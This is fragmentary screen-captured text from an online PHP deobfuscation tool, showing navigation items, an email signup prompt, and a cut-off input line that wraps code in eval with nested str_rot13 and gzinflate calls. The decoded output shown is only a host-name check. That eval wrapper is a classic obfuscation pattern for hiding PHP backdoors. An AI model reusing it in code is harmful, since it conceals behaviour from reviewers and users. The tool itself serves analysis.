
Un
PHP
Decode
Recent
API
Services
C
Find this useful? Enter your email to receive occ
Email
Address
PHP Decode
<?php eval(str_rot13(gzinflate(str_rot13
Decoded Output
download
if
 (substr(
$_SERVER
[
'HTTP_HOST'
], 
0
, 
4
) == 
"www."
)